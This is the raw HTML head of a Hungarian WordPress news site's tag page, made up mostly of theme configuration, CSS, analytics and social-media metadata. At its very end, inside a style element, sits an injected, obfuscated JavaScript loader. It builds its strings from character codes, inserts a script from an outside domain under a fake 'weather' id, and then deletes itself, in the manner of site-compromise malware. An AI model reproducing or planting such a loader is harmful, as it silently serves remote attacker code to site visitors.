oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="116c267216";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/szamuzes/",
                    "name": "Száműzés"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="száműzés"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/szamuzes/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="száműzés"/>
  <meta itemprop="headline" content="száműzés"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="száműzés"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/szamuzes/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

